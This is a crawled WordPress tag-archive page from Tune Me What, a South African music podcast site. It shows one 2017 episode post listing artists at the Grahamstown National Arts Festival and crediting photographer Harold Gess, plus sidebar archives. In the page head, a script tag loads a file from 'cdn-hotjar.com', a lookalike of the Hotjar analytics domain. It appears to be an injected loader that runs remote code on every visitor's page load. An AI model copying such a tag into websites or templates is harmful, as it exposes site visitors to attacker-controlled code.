

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tunemewhat.com/tag/harold-gess/
body_size: 5731
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Harold Gess | Tune Me What</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
	<link rel="pingback" href="https://tunemewhat.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Feed" href="https://tunemewhat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Comments Feed" href="https://tunemewhat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Harold Gess Tag Feed" href="https://tunemewhat.com/tag/harold-gess/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tunemewhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tunemewhat.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tunemewhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tunemewhat.com/wp-json/wp/v2/tags/117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tunemewhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://new.tunemewhat.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="archive tag tag-harold-gess tag-117 wp-embed-responsive wp-theme-twentythirteen sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="https://tunemewhat.com/" rel="home" >
				<h1 class="site-title">Tune Me What</h1>
				<h2 class="site-description">Discover South African Music</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-47"><a href="https://tunemewhat.com/introducing-tune-me-what/">Introducing Tune Me What</a></li>
<li class="page_item page-item-52"><a href="https://tunemewhat.com/about-tnw/">About TMW</a></li>
<li class="page_item page-item-1221"><a href="https://tunemewhat.com/guests/">Guests</a></li>
<li class="page_item page-item-1244"><a href="https://tunemewhat.com/patrons/">Patrons</a></li>
<li class="page_item page-item-964"><a href="https://tunemewhat.com/mixcloud-faq/">Mixcloud FAQ</a></li>
<li class="page_item page-item-76"><a href="https://tunemewhat.com/submit/">Submit Your Music</a></li>
<li class="page_item page-item-74"><a href="https://tunemewhat.com/glossary/">Glossary</a></li>
<li class="page_item page-item-2"><a href="https://tunemewhat.com/sample-page/">Contact Us</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: Harold Gess				</h1>

							</header><!-- .archive-header -->

							
<article id="post-1232" class="post-1232 post type-post status-publish format-audio hentry category-episode tag-brett-lock tag-harold-gess tag-leon-lazarus tag-national-arts-festival post_format-post-format-audio">
	<header class="entry-header">
				<h1 class="entry-title">
			<a href="https://tunemewhat.com/2017/06/30/s05e13-the-arty-farty-show/" rel="bookmark">S05E13 &#8211; The Arty-Farty Show</a>
		</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="audio-content">
			<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1233" src="http://tunemewhat.com/wp-content/uploads/2017/07/s05e13graphic.jpg" alt="" width="620" height="320" srcset="https://tunemewhat.com/wp-content/uploads/2017/07/s05e13graphic.jpg 620w, https://tunemewhat.com/wp-content/uploads/2017/07/s05e13graphic-300x155.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /><iframe src="https://www.mixcloud.com/widget/iframe/?feed=https%3A%2F%2Fwww.mixcloud.com%2FTuneMeWhat%2Fs05e13-the-arty-farty-show%2F&amp;hide_cover=1&amp;mini=1&amp;hide_artwork=1" width="100%" height="60" frameborder="0"></iframe></p>
<p>Don&#8217;t panic, it&#8217;s just another Grahamstown Festival show! This week Leon &amp; Brett feel a little homesick. Last week they republished some articles from the music magazine they produced as students in Grahamstown in the late 80s, and of course this comes with fond memories of the National Arts Festival hosted in the town every year. It&#8217;s on at the moment, so this week&#8217;s show features a taste of just some of the artists &#8211; old and new &#8211; who will be strutting their stuff on various stages around town over the next ten days.</p>
<p><strong>In this episode, we feature</strong></p>
<ul>
<li class="p1"><strong><span class="s1">Dominic Egli &amp; Feya Faku</span></strong></li>
<li class="p2"><strong><span class="s2">Zoe Modiga</span></strong></li>
<li class="p1"><strong><span class="s1">Neo Muyanga</span></strong></li>
<li class="p1"><strong><span class="s1">Judith Sephuma</span></strong></li>
<li class="p1"><strong><span class="s1">Robin Auld &amp; Wendy Oldfield</span></strong></li>
<li class="p1"><strong><span class="s1">Eland Grey</span></strong></li>
<li class="p1"><strong><span class="s1">The Kinsmen</span></strong></li>
<li class="p1"><strong><span class="s1">The Kifness</span></strong></li>
<li class="p1"><strong><span class="s1">Guy Buttery</span></strong></li>
<li class="p2"><strong><span class="s2">Benjamin Jephta Quintet</span></strong></li>
</ul>
<p>Be sure to check out some of the stunning photos of the artists featured in this episode taken by our good friend Harold Gess <a href="https://www.instagram.com/haroldgess/" target="_blank" rel="noopener noreferrer">on his Instagram page</a>.</p>
<p>We really appreciate your feedback. We’re always open to suggestions and even requests! If you’re a South African musician living or touring internationally, do let us know about your concerts, album releases or tours – we’d love to give you a punt on the show.</p>
<p>Our email address is yesno@tunemewhat.com But most importantly, if you enjoy the show, tell your friends about Tune Me What?! You can find us on Facebook at <a href="https://www.facebook.com/TuneMeWhat" target="_blank" rel="noopener noreferrer">https://www.facebook.com/TuneMeWhat</a></p>
<p><strong>Please consider supporting the show by <a href="https://www.patreon.com/tunemewhat" target="_blank" rel="noopener noreferrer">becoming a patron</a>.</strong></p>
		</div><!-- .audio-content -->
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="date"><a href="https://tunemewhat.com/2017/06/30/s05e13-the-arty-farty-show/" title="Permalink to S05E13 &#8211; The Arty-Farty Show" rel="bookmark"><time class="entry-date" datetime="2017-06-30T17:38:32+01:00">30 June 2017</time></a></span><span class="categories-links"><a href="https://tunemewhat.com/category/episode/" rel="category tag">Episode</a></span><span class="tags-links"><a href="https://tunemewhat.com/tag/brett-lock/" rel="tag">Brett lock</a>, <a href="https://tunemewhat.com/tag/harold-gess/" rel="tag">Harold Gess</a>, <a href="https://tunemewhat.com/tag/leon-lazarus/" rel="tag">Leon Lazarus</a>, <a href="https://tunemewhat.com/tag/national-arts-festival/" rel="tag">National Arts Festival</a></span><span class="author vcard"><a class="url fn n" href="https://tunemewhat.com/author/editor/" title="View all posts by Tune Me What?" rel="author">Tune Me What?</a></span>		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elijah Does-This</span> on <a href="https://tunemewhat.com/sample-page/#comment-70">Contact Us</a></li><li class="recentcomments"><span class="comment-author-link">Leon Lazarus</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-69">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Roger Seldon</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-68">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Klass</span> on <a href="https://tunemewhat.com/2013/10/23/on-a-gallo-guitar-and-a-homemade-speaker-box/#comment-63">On a Gallo Guitar and a homemade speaker box</a></li><li class="recentcomments"><span class="comment-author-link">Tune “Tune Me What?” Mewhat</span> on <a href="https://tunemewhat.com/sample-page/#comment-62">Contact Us</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-5"><a href="https://tunemewhat.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tunemewhat.com/category/episode/">Episode</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://tunemewhat.com/category/new-music/">New Music</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://tunemewhat.com/category/poll/">Poll</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tunemewhat.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a href="https://tunemewhat.com/wp-login.php">Log in</a></li>
			<li><a href="https://tunemewhat.com/feed/">Entries feed</a></li>
			<li><a href="https://tunemewhat.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://tunemewhat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>
